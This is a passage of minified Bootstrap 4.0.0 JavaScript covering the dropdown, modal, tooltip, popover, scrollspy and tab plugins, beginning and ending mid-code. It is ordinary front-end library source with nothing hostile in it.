                                        t(r).trigger(u), u.isDefaultPrevented() || ("ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), n[s].setAttribute("aria-expanded", "false"), t(h).removeClass(f), t(r).removeClass(f).trigger(t.Event(c.HIDDEN, l))) } } } }, a._getParentFromElement = function(e) { var n, i = P.getSelectorFromElement(e); return i && (n = t(i)[0]), n || e.parentNode }, a._dataApiKeydownHandler = function(e) { if ((/input|textarea/i.test(e.target.tagName) ? !(32 === e.which || 27 !== e.which && (40 !== e.which && 38 !== e.which || t(e.target).closest(y).length)) : h.test(e.which)) && (e.preventDefault(), e.stopPropagation(), !this.disabled && !t(this).hasClass(u))) { var n = a._getParentFromElement(this),
                                i = t(n).hasClass(f); if ((i || 27 === e.which && 32 === e.which) && (!i || 27 !== e.which && 32 !== e.which)) { var s = t(n).find(I).get(); if (0 !== s.length) { var r = s.indexOf(e.target);
                                    38 === e.which && r > 0 && r--, 40 === e.which && r < s.length - 1 && r++, r < 0 && (r = 0), s[r].focus() } } else { if (27 === e.which) { var o = t(n).find(E)[0];
                                    t(o).trigger("focus") }
                                t(this).trigger("click") } } }, s(a, null, [{ key: "VERSION", get: function() { return "4.0.0" } }, { key: "Default", get: function() { return O } }, { key: "DefaultType", get: function() { return k } }]), a }(); return t(document).on(c.KEYDOWN_DATA_API, E, L._dataApiKeydownHandler).on(c.KEYDOWN_DATA_API, y, L._dataApiKeydownHandler).on(c.CLICK_DATA_API + " " + c.KEYUP_DATA_API, L._clearMenus).on(c.CLICK_DATA_API, E, function(e) { e.preventDefault(), e.stopPropagation(), L._jQueryInterface.call(t(this), "toggle") }).on(c.CLICK_DATA_API, T, function(t) { t.stopPropagation() }), t.fn[e] = L._jQueryInterface, t.fn[e].Constructor = L, t.fn[e].noConflict = function() { return t.fn[e] = l, L._jQueryInterface }, L }(e),
        M = function(t) { var e = "modal",
                n = "bs.modal",
                i = "." + n,
                o = t.fn.modal,
                a = { backdrop: !0, keyboard: !0, focus: !0, show: !0 },
                l = { backdrop: "(boolean|string)", keyboard: "boolean", focus: "boolean", show: "boolean" },
                h = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, FOCUSIN: "focusin" + i, RESIZE: "resize" + i, CLICK_DISMISS: "click.dismiss" + i, KEYDOWN_DISMISS: "keydown.dismiss" + i, MOUSEUP_DISMISS: "mouseup.dismiss" + i, MOUSEDOWN_DISMISS: "mousedown.dismiss" + i, CLICK_DATA_API: "click" + i + ".data-api" },
                c = "modal-scrollbar-measure",
                u = "modal-backdrop",
                f = "modal-open",
                d = "fade",
                _ = "show",
                g = { DIALOG: ".modal-dialog", DATA_TOGGLE: '[data-toggle="modal"]', DATA_DISMISS: '[data-dismiss="modal"]', FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top", STICKY_CONTENT: ".sticky-top", NAVBAR_TOGGLER: ".navbar-toggler" },
                p = function() {
                    function o(e, n) { this._config = this._getConfig(n), this._element = e, this._dialog = t(e).find(g.DIALOG)[0], this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this._ignoreBackdropClick = !1, this._originalBodyPadding = 0, this._scrollbarWidth = 0 } var p = o.prototype; return p.toggle = function(t) { return this._isShown ? this.hide() : this.show(t) }, p.show = function(e) { var n = this; if (!this._isTransitioning && !this._isShown) { P.supportsTransitionEnd() && t(this._element).hasClass(d) && (this._isTransitioning = !0); var i = t.Event(h.SHOW, { relatedTarget: e });
                            t(this._element).trigger(i), this._isShown || i.isDefaultPrevented() || (this._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this._adjustDialog(), t(document.body).addClass(f), this._setEscapeEvent(), this._setResizeEvent(), t(this._element).on(h.CLICK_DISMISS, g.DATA_DISMISS, function(t) { return n.hide(t) }), t(this._dialog).on(h.MOUSEDOWN_DISMISS, function() { t(n._element).one(h.MOUSEUP_DISMISS, function(e) { t(e.target).is(n._element) && (n._ignoreBackdropClick = !0) }) }), this._showBackdrop(function() { return n._showElement(e) })) } }, p.hide = function(e) { var n = this; if (e && e.preventDefault(), !this._isTransitioning && this._isShown) { var i = t.Event(h.HIDE); if (t(this._element).trigger(i), this._isShown && !i.isDefaultPrevented()) { this._isShown = !1; var s = P.supportsTransitionEnd() && t(this._element).hasClass(d);
                                s && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(h.FOCUSIN), t(this._element).removeClass(_), t(this._element).off(h.CLICK_DISMISS), t(this._dialog).off(h.MOUSEDOWN_DISMISS), s ? t(this._element).one(P.TRANSITION_END, function(t) { return n._hideModal(t) }).emulateTransitionEnd(300) : this._hideModal() } } }, p.dispose = function() { t.removeData(this._element, n), t(window, document, this._element, this._backdrop).off(i), this._config = null, this._element = null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this._ignoreBackdropClick = null, this._scrollbarWidth = null }, p.handleUpdate = function() { this._adjustDialog() }, p._getConfig = function(t) { return t = r({}, a, t), P.typeCheckConfig(e, t, l), t }, p._showElement = function(e) { var n = this,
                            i = P.supportsTransitionEnd() && t(this._element).hasClass(d);
                        this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, i && P.reflow(this._element), t(this._element).addClass(_), this._config.focus && this._enforceFocus(); var s = t.Event(h.SHOWN, { relatedTarget: e }),
                            r = function() { n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(s) };
                        i ? t(this._dialog).one(P.TRANSITION_END, r).emulateTransitionEnd(300) : r() }, p._enforceFocus = function() { var e = this;
                        t(document).off(h.FOCUSIN).on(h.FOCUSIN, function(n) { document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element.focus() }) }, p._setEscapeEvent = function() { var e = this;
                        this._isShown && this._config.keyboard ? t(this._element).on(h.KEYDOWN_DISMISS, function(t) { 27 === t.which && (t.preventDefault(), e.hide()) }) : this._isShown || t(this._element).off(h.KEYDOWN_DISMISS) }, p._setResizeEvent = function() { var e = this;
                        this._isShown ? t(window).on(h.RESIZE, function(t) { return e.handleUpdate(t) }) : t(window).off(h.RESIZE) }, p._hideModal = function() { var e = this;
                        this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._isTransitioning = !1, this._showBackdrop(function() { t(document.body).removeClass(f), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(h.HIDDEN) }) }, p._removeBackdrop = function() { this._backdrop && (t(this._backdrop).remove(), this._backdrop = null) }, p._showBackdrop = function(e) { var n = this,
                            i = t(this._element).hasClass(d) ? d : ""; if (this._isShown && this._config.backdrop) { var s = P.supportsTransitionEnd() && i; if (this._backdrop = document.createElement("div"), this._backdrop.className = u, i && t(this._backdrop).addClass(i), t(this._backdrop).appendTo(document.body), t(this._element).on(h.CLICK_DISMISS, function(t) { n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : t.target === t.currentTarget && ("static" === n._config.backdrop ? n._element.focus() : n.hide()) }), s && P.reflow(this._backdrop), t(this._backdrop).addClass(_), !e) return; if (!s) return void e();
                            t(this._backdrop).one(P.TRANSITION_END, e).emulateTransitionEnd(150) } else if (!this._isShown && this._backdrop) { t(this._backdrop).removeClass(_); var r = function() { n._removeBackdrop(), e && e() };
                            P.supportsTransitionEnd() && t(this._element).hasClass(d) ? t(this._backdrop).one(P.TRANSITION_END, r).emulateTransitionEnd(150) : r() } else e && e() }, p._adjustDialog = function() { var t = this._element.scrollHeight > document.documentElement.clientHeight;!this._isBodyOverflowing && t && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing && !t && (this._element.style.paddingRight = this._scrollbarWidth + "px") }, p._resetAdjustments = function() { this._element.style.paddingLeft = "", this._element.style.paddingRight = "" }, p._checkScrollbar = function() { var t = document.body.getBoundingClientRect();
                        this._isBodyOverflowing = t.left + t.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth() }, p._setScrollbar = function() { var e = this; if (this._isBodyOverflowing) { t(g.FIXED_CONTENT).each(function(n, i) { var s = t(i)[0].style.paddingRight,
                                    r = t(i).css("padding-right");
                                t(i).data("padding-right", s).css("padding-right", parseFloat(r) + e._scrollbarWidth + "px") }), t(g.STICKY_CONTENT).each(function(n, i) { var s = t(i)[0].style.marginRight,
                                    r = t(i).css("margin-right");
                                t(i).data("margin-right", s).css("margin-right", parseFloat(r) - e._scrollbarWidth + "px") }), t(g.NAVBAR_TOGGLER).each(function(n, i) { var s = t(i)[0].style.marginRight,
                                    r = t(i).css("margin-right");
                                t(i).data("margin-right", s).css("margin-right", parseFloat(r) + e._scrollbarWidth + "px") }); var n = document.body.style.paddingRight,
                                i = t("body").css("padding-right");
                            t("body").data("padding-right", n).css("padding-right", parseFloat(i) + this._scrollbarWidth + "px") } }, p._resetScrollbar = function() { t(g.FIXED_CONTENT).each(function(e, n) { var i = t(n).data("padding-right"); "undefined" != typeof i && t(n).css("padding-right", i).removeData("padding-right") }), t(g.STICKY_CONTENT + ", " + g.NAVBAR_TOGGLER).each(function(e, n) { var i = t(n).data("margin-right"); "undefined" != typeof i && t(n).css("margin-right", i).removeData("margin-right") }); var e = t("body").data("padding-right"); "undefined" != typeof e && t("body").css("padding-right", e).removeData("padding-right") }, p._getScrollbarWidth = function() { var t = document.createElement("div");
                        t.className = c, document.body.appendChild(t); var e = t.getBoundingClientRect().width - t.clientWidth; return document.body.removeChild(t), e }, o._jQueryInterface = function(e, i) { return this.each(function() { var s = t(this).data(n),
                                a = r({}, o.Default, t(this).data(), "object" == typeof e && e); if (s || (s = new o(this, a), t(this).data(n, s)), "string" == typeof e) { if ("undefined" == typeof s[e]) throw new TypeError('No method named "' + e + '"');
                                s[e](i) } else a.show && s.show(i) }) }, s(o, null, [{ key: "VERSION", get: function() { return "4.0.0" } }, { key: "Default", get: function() { return a } }]), o }(); return t(document).on(h.CLICK_DATA_API, g.DATA_TOGGLE, function(e) { var i, s = this,
                    o = P.getSelectorFromElement(this);
                o && (i = t(o)[0]); var a = t(i).data(n) ? "toggle" : r({}, t(i).data(), t(this).data()); "A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault(); var l = t(i).one(h.SHOW, function(e) { e.isDefaultPrevented() || l.one(h.HIDDEN, function() { t(s).is(":visible") && s.focus() }) });
                p._jQueryInterface.call(t(i), a, this) }), t.fn.modal = p._jQueryInterface, t.fn.modal.Constructor = p, t.fn.modal.noConflict = function() { return t.fn.modal = o, p._jQueryInterface }, p }(e),
        U = function(t) { var e = "tooltip",
                i = "bs.tooltip",
                o = "." + i,
                a = t.fn[e],
                l = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
                h = { animation: "boolean", template: "string", title: "(string|element|function)", trigger: "string", delay: "(number|object)", html: "boolean", selector: "(string|boolean)", placement: "(string|function)", offset: "(number|string)", container: "(string|element|boolean)", fallbackPlacement: "(string|array)", boundary: "(string|element)" },
                c = { AUTO: "auto", TOP: "top", RIGHT: "right", BOTTOM: "bottom", LEFT: "left" },
                u = { animation: !0, template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>', trigger: "hover focus", title: "", delay: 0, html: !1, selector: !1, placement: "top", offset: 0, container: !1, fallbackPlacement: "flip", boundary: "scrollParent" },
                f = "show",
                d = "out",
                _ = { HIDE: "hide" + o, HIDDEN: "hidden" + o, SHOW: "show" + o, SHOWN: "shown" + o, INSERTED: "inserted" + o, CLICK: "click" + o, FOCUSIN: "focusin" + o, FOCUSOUT: "focusout" + o, MOUSEENTER: "mouseenter" + o, MOUSELEAVE: "mouseleave" + o },
                g = "fade",
                p = "show",
                m = ".tooltip-inner",
                v = ".arrow",
                E = "hover",
                T = "focus",
                y = "click",
                C = "manual",
                I = function() {
                    function a(t, e) { if ("undefined" == typeof n) throw new TypeError("Bootstrap tooltips require Popper.js (https://popper.js.org)");
                        this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null, this.element = t, this.config = this._getConfig(e), this.tip = null, this._setListeners() } var I = a.prototype; return I.enable = function() { this._isEnabled = !0 }, I.disable = function() { this._isEnabled = !1 }, I.toggleEnabled = function() { this._isEnabled = !this._isEnabled }, I.toggle = function(e) { if (this._isEnabled)
                            if (e) { var n = this.constructor.DATA_KEY,
                                    i = t(e.currentTarget).data(n);
                                i || (i = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, i)), i._activeTrigger.click = !i._activeTrigger.click, i._isWithActiveTrigger() ? i._enter(null, i) : i._leave(null, i) } else { if (t(this.getTipElement()).hasClass(p)) return void this._leave(null, this);
                                this._enter(null, this) } }, I.dispose = function() { clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip = null }, I.show = function() { var e = this; if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements"); var i = t.Event(this.constructor.Event.SHOW); if (this.isWithContent() && this._isEnabled) { t(this.element).trigger(i); var s = t.contains(this.element.ownerDocument.documentElement, this.element); if (i.isDefaultPrevented() || !s) return; var r = this.getTipElement(),
                                o = P.getUID(this.constructor.NAME);
                            r.setAttribute("id", o), this.element.setAttribute("aria-describedby", o), this.setContent(), this.config.animation && t(r).addClass(g); var l = "function" == typeof this.config.placement ? this.config.placement.call(this, r, this.element) : this.config.placement,
                                h = this._getAttachment(l);
                            this.addAttachmentClass(h); var c = !1 === this.config.container ? document.body : t(this.config.container);
                            t(r).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) || t(r).appendTo(c), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element, r, { placement: h, modifiers: { offset: { offset: this.config.offset }, flip: { behavior: this.config.fallbackPlacement }, arrow: { element: v }, preventOverflow: { boundariesElement: this.config.boundary } }, onCreate: function(t) { t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t) }, onUpdate: function(t) { e._handlePopperPlacementChange(t) } }), t(r).addClass(p), "ontouchstart" in document.documentElement && t("body").children().on("mouseover", null, t.noop); var u = function() { e.config.animation && e._fixTransition(); var n = e._hoverState;
                                e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === d && e._leave(null, e) };
                            P.supportsTransitionEnd() && t(this.tip).hasClass(g) ? t(this.tip).one(P.TRANSITION_END, u).emulateTransitionEnd(a._TRANSITION_DURATION) : u() } }, I.hide = function(e) { var n = this,
                            i = this.getTipElement(),
                            s = t.Event(this.constructor.Event.HIDE),
                            r = function() { n._hoverState !== f && i.parentNode && i.parentNode.removeChild(i), n._cleanTipClass(), n.element.removeAttribute("aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(), e && e() };
                        t(this.element).trigger(s), s.isDefaultPrevented() || (t(i).removeClass(p), "ontouchstart" in document.documentElement && t("body").children().off("mouseover", null, t.noop), this._activeTrigger[y] = !1, this._activeTrigger[T] = !1, this._activeTrigger[E] = !1, P.supportsTransitionEnd() && t(this.tip).hasClass(g) ? t(i).one(P.TRANSITION_END, r).emulateTransitionEnd(150) : r(), this._hoverState = "") }, I.update = function() { null !== this._popper && this._popper.scheduleUpdate() }, I.isWithContent = function() { return Boolean(this.getTitle()) }, I.addAttachmentClass = function(e) { t(this.getTipElement()).addClass("bs-tooltip-" + e) }, I.getTipElement = function() { return this.tip = this.tip || t(this.config.template)[0], this.tip }, I.setContent = function() { var e = t(this.getTipElement());
                        this.setElementContent(e.find(m), this.getTitle()), e.removeClass(g + " " + p) }, I.setElementContent = function(e, n) { var i = this.config.html; "object" == typeof n && (n.nodeType || n.jquery) ? i ? t(n).parent().is(e) || e.empty().append(n) : e.text(t(n).text()) : e[i ? "html" : "text"](n) }, I.getTitle = function() { var t = this.element.getAttribute("data-original-title"); return t || (t = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title), t }, I._getAttachment = function(t) { return c[t.toUpperCase()] }, I._setListeners = function() { var e = this;
                        this.config.trigger.split(" ").forEach(function(n) { if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) { return e.toggle(t) });
                            else if (n !== C) { var i = n === E ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
                                    s = n === E ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
                                t(e.element).on(i, e.config.selector, function(t) { return e._enter(t) }).on(s, e.config.selector, function(t) { return e._leave(t) }) }
                            t(e.element).closest(".modal").on("hide.bs.modal", function() { return e.hide() }) }), this.config.selector ? this.config = r({}, this.config, { trigger: "manual", selector: "" }) : this._fixTitle() }, I._fixTitle = function() { var t = typeof this.element.getAttribute("data-original-title");
                        (this.element.getAttribute("title") || "string" !== t) && (this.element.setAttribute("data-original-title", this.element.getAttribute("title") || ""), this.element.setAttribute("title", "")) }, I._enter = function(e, n) { var i = this.constructor.DATA_KEY;
                        (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusin" === e.type ? T : E] = !0), t(n.getTipElement()).hasClass(p) || n._hoverState === f ? n._hoverState = f : (clearTimeout(n._timeout), n._hoverState = f, n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() { n._hoverState === f && n.show() }, n.config.delay.show) : n.show()) }, I._leave = function(e, n) { var i = this.constructor.DATA_KEY;
                        (n = n || t(e.currentTarget).data(i)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(i, n)), e && (n._activeTrigger["focusout" === e.type ? T : E] = !1), n._isWithActiveTrigger() || (clearTimeout(n._timeout), n._hoverState = d, n.config.delay && n.config.delay.hide ? n._timeout = setTimeout(function() { n._hoverState === d && n.hide() }, n.config.delay.hide) : n.hide()) }, I._isWithActiveTrigger = function() { for (var t in this._activeTrigger)
                            if (this._activeTrigger[t]) return !0;
                        return !1 }, I._getConfig = function(n) { return "number" == typeof(n = r({}, this.constructor.Default, t(this.element).data(), n)).delay && (n.delay = { show: n.delay, hide: n.delay }), "number" == typeof n.title && (n.title = n.title.toString()), "number" == typeof n.content && (n.content = n.content.toString()), P.typeCheckConfig(e, n, this.constructor.DefaultType), n }, I._getDelegateConfig = function() { var t = {}; if (this.config)
                            for (var e in this.config) this.constructor.Default[e] !== this.config[e] && (t[e] = this.config[e]); return t }, I._cleanTipClass = function() { var e = t(this.getTipElement()),
                            n = e.attr("class").match(l);
                        null !== n && n.length > 0 && e.removeClass(n.join("")) }, I._handlePopperPlacementChange = function(t) { this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(t.placement)) }, I._fixTransition = function() { var e = this.getTipElement(),
                            n = this.config.animation;
                        null === e.getAttribute("x-placement") && (t(e).removeClass(g), this.config.animation = !1, this.hide(), this.show(), this.config.animation = n) }, a._jQueryInterface = function(e) { return this.each(function() { var n = t(this).data(i),
                                s = "object" == typeof e && e; if ((n || !/dispose|hide/.test(e)) && (n || (n = new a(this, s), t(this).data(i, n)), "string" == typeof e)) { if ("undefined" == typeof n[e]) throw new TypeError('No method named "' + e + '"');
                                n[e]() } }) }, s(a, null, [{ key: "VERSION", get: function() { return "4.0.0" } }, { key: "Default", get: function() { return u } }, { key: "NAME", get: function() { return e } }, { key: "DATA_KEY", get: function() { return i } }, { key: "Event", get: function() { return _ } }, { key: "EVENT_KEY", get: function() { return o } }, { key: "DefaultType", get: function() { return h } }]), a }(); return t.fn[e] = I._jQueryInterface, t.fn[e].Constructor = I, t.fn[e].noConflict = function() { return t.fn[e] = a, I._jQueryInterface }, I }(e),
        x = function(t) { var e = "popover",
                n = "bs.popover",
                i = "." + n,
                o = t.fn[e],
                a = new RegExp("(^|\\s)bs-popover\\S+", "g"),
                l = r({}, U.Default, { placement: "right", trigger: "click", content: "", template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>' }),
                h = r({}, U.DefaultType, { content: "(string|element|function)" }),
                c = "fade",
                u = "show",
                f = ".popover-header",
                d = ".popover-body",
                _ = { HIDE: "hide" + i, HIDDEN: "hidden" + i, SHOW: "show" + i, SHOWN: "shown" + i, INSERTED: "inserted" + i, CLICK: "click" + i, FOCUSIN: "focusin" + i, FOCUSOUT: "focusout" + i, MOUSEENTER: "mouseenter" + i, MOUSELEAVE: "mouseleave" + i },
                g = function(r) { var o, g;

                    function p() { return r.apply(this, arguments) || this }
                    g = r, (o = p).prototype = Object.create(g.prototype), o.prototype.constructor = o, o.__proto__ = g; var m = p.prototype; return m.isWithContent = function() { return this.getTitle() || this._getContent() }, m.addAttachmentClass = function(e) { t(this.getTipElement()).addClass("bs-popover-" + e) }, m.getTipElement = function() { return this.tip = this.tip || t(this.config.template)[0], this.tip }, m.setContent = function() { var e = t(this.getTipElement());
                        this.setElementContent(e.find(f), this.getTitle()); var n = this._getContent(); "function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(d), n), e.removeClass(c + " " + u) }, m._getContent = function() { return this.element.getAttribute("data-content") || this.config.content }, m._cleanTipClass = function() { var e = t(this.getTipElement()),
                            n = e.attr("class").match(a);
                        null !== n && n.length > 0 && e.removeClass(n.join("")) }, p._jQueryInterface = function(e) { return this.each(function() { var i = t(this).data(n),
                                s = "object" == typeof e ? e : null; if ((i || !/destroy|hide/.test(e)) && (i || (i = new p(this, s), t(this).data(n, i)), "string" == typeof e)) { if ("undefined" == typeof i[e]) throw new TypeError('No method named "' + e + '"');
                                i[e]() } }) }, s(p, null, [{ key: "VERSION", get: function() { return "4.0.0" } }, { key: "Default", get: function() { return l } }, { key: "NAME", get: function() { return e } }, { key: "DATA_KEY", get: function() { return n } }, { key: "Event", get: function() { return _ } }, { key: "EVENT_KEY", get: function() { return i } }, { key: "DefaultType", get: function() { return h } }]), p }(U); return t.fn[e] = g._jQueryInterface, t.fn[e].Constructor = g, t.fn[e].noConflict = function() { return t.fn[e] = o, g._jQueryInterface }, g }(e),
        K = function(t) { var e = "scrollspy",
                n = "bs.scrollspy",
                i = "." + n,
                o = t.fn[e],
                a = { offset: 10, method: "auto", target: "" },
                l = { offset: "number", method: "string", target: "(string|element)" },
                h = { ACTIVATE: "activate" + i, SCROLL: "scroll" + i, LOAD_DATA_API: "load" + i + ".data-api" },
                c = "dropdown-item",
                u = "active",
                f = { DATA_SPY: '[data-spy="scroll"]', ACTIVE: ".active", NAV_LIST_GROUP: ".nav, .list-group", NAV_LINKS: ".nav-link", NAV_ITEMS: ".nav-item", LIST_ITEMS: ".list-group-item", DROPDOWN: ".dropdown", DROPDOWN_ITEMS: ".dropdown-item", DROPDOWN_TOGGLE: ".dropdown-toggle" },
                d = "offset",
                _ = "position",
                g = function() {
                    function o(e, n) { var i = this;
                        this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n), this._selector = this._config.target + " " + f.NAV_LINKS + "," + this._config.target + " " + f.LIST_ITEMS + "," + this._config.target + " " + f.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0, t(this._scrollElement).on(h.SCROLL, function(t) { return i._process(t) }), this.refresh(), this._process() } var g = o.prototype; return g.refresh = function() { var e = this,
                            n = this._scrollElement === this._scrollElement.window ? d : _,
                            i = "auto" === this._config.method ? n : this._config.method,
                            s = i === _ ? this._getScrollTop() : 0;
                        this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), t.makeArray(t(this._selector)).map(function(e) { var n, r = P.getSelectorFromElement(e); if (r && (n = t(r)[0]), n) { var o = n.getBoundingClientRect(); if (o.width || o.height) return [t(n)[i]().top + s, r] } return null }).filter(function(t) { return t }).sort(function(t, e) { return t[0] - e[0] }).forEach(function(t) { e._offsets.push(t[0]), e._targets.push(t[1]) }) }, g.dispose = function() { t.removeData(this._element, n), t(this._scrollElement).off(i), this._element = null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets = null, this._activeTarget = null, this._scrollHeight = null }, g._getConfig = function(n) { if ("string" != typeof(n = r({}, a, n)).target) { var i = t(n.target).attr("id");
                            i || (i = P.getUID(e), t(n.target).attr("id", i)), n.target = "#" + i } return P.typeCheckConfig(e, n, l), n }, g._getScrollTop = function() { return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop }, g._getScrollHeight = function() { return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight) }, g._getOffsetHeight = function() { return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height }, g._process = function() { var t = this._getScrollTop() + this._config.offset,
                            e = this._getScrollHeight(),
                            n = this._config.offset + e - this._getOffsetHeight(); if (this._scrollHeight !== e && this.refresh(), t >= n) { var i = this._targets[this._targets.length - 1];
                            this._activeTarget !== i && this._activate(i) } else { if (this._activeTarget && t < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null, void this._clear(); for (var s = this._offsets.length; s--;) { this._activeTarget !== this._targets[s] && t >= this._offsets[s] && ("undefined" == typeof this._offsets[s + 1] || t < this._offsets[s + 1]) && this._activate(this._targets[s]) } } }, g._activate = function(e) { this._activeTarget = e, this._clear(); var n = this._selector.split(",");
                        n = n.map(function(t) { return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]' }); var i = t(n.join(","));
                        i.hasClass(c) ? (i.closest(f.DROPDOWN).find(f.DROPDOWN_TOGGLE).addClass(u), i.addClass(u)) : (i.addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_LINKS + ", " + f.LIST_ITEMS).addClass(u), i.parents(f.NAV_LIST_GROUP).prev(f.NAV_ITEMS).children(f.NAV_LINKS).addClass(u)), t(this._scrollElement).trigger(h.ACTIVATE, { relatedTarget: e }) }, g._clear = function() { t(this._selector).filter(f.ACTIVE).removeClass(u) }, o._jQueryInterface = function(e) { return this.each(function() { var i = t(this).data(n); if (i || (i = new o(this, "object" == typeof e && e), t(this).data(n, i)), "string" == typeof e) { if ("undefined" == typeof i[e]) throw new TypeError('No method named "' + e + '"');
                                i[e]() } }) }, s(o, null, [{ key: "VERSION", get: function() { return "4.0.0" } }, { key: "Default", get: function() { return a } }]), o }(); return t(window).on(h.LOAD_DATA_API, function() { for (var e = t.makeArray(t(f.DATA_SPY)), n = e.length; n--;) { var i = t(e[n]);
                    g._jQueryInterface.call(i, i.data()) } }), t.fn[e] = g._jQueryInterface, t.fn[e].Constructor = g, t.fn[e].noConflict = function() { return t.fn[e] = o, g._jQueryInterface }, g }(e),
        V = function(t) { var e = "bs.tab",
                n = "." + e,
                i = t.fn.tab,
                r = { HIDE: "hide" + n, HIDDEN: "hidden" + n, SHOW: "show" + n, SHOWN: "shown" + n, CLICK_DATA_API: "click.bs.tab.data-api" },
                o = "dropdown-menu",
                a = "active",
                l = "disabled",
                h = "fade",
                c = "show",
                u = ".dropdown",
                f = ".nav, .list-group",
                d = ".active",
                _ = "> li > .active",
                g = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
                p = ".dropdown-toggle",
                m = "> .dropdown-menu .active",
                v = function() {
                    function n(t) { this._element = t } var i = n.prototype; return i.show = function() { var e = this; if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element).hasClass(a) || t(this._element).hasClass(l))) { var n, i, s = t(this._element).closest(f)[0],
                                o = P.getSelectorFromElement(this._element); if (s) { var h = "UL" === s.nodeName ? _ : d;
                                i = (i = t.makeArray(t(s).find(h)))[i.length - 1] } var c = t.Event(r.HIDE, { relatedTarget: this._element }),
                                u = t.Event(r.SHOW, { relatedTarget: i }); if (i && t(i).trigger(c), t(this._element).trigger(u), !u.isDefaultPrevented() && !c.isDefaultPrevented()) { o && (n = t(o)[0]), this._activate(this._element, s); var g = function() { var n = t.Event(r.HIDDEN, { relatedTarget: e._element }),
                                        s = t.Event(r.SHOWN, { relatedTarget: i });
                                    t(i).trigger(n), t(e._element).trigger(s) };
                                n ? this._activate(n, n.parentNode, g) : g() } } }, i.dispose = function() { t.removeData(this._element, e), this._element = null }, i._activate = function(e, n, i) { var s = this,
                            r = ("UL" === n.nodeName ? t(n).find(_) : t(n).children(d))[0],
                            o = i && P.supportsTransitionEnd() && r && t(r).hasClass(h),
                            a = function() { return s._transitionComplete(e, r, i) };
                        r && o ? t(r).one(P.TRANSITION_END, a).emulateTransitionEnd(150) : a() }, i._transitionComplete = function(e, n, i) { if (n) { t(n).removeClass(c + " " + a); var s = t(n.parentNode).find(m)[0];
                            s && t(s).removeClass(a), "tab" === n.getAttribute("role") && n.setAttribute("aria-selected", !1) } if (t(e).addClass(a), "tab" === e.getAttribute("role") && e.setAttribute("aria-selected", !0), P.reflow(e), t(e).addClass(c), e.parentNode && t(e.parentNode).hasClass(o)) { var r = t(e).closest(u)[0];
                            r && t(r).find(p).addClass(a), e.setAttribute("aria-expanded", !0) }
                        i && i() }, n._jQueryInterface = function(i) { return this.each(function() { var s = t(this),
                                r = s.data(e); if (r || (r = new n(this), s.data(e, r)), "string" == typeof i) { if ("undefined" == typeof r[i]) throw new TypeError('No method named "' + i + '"');
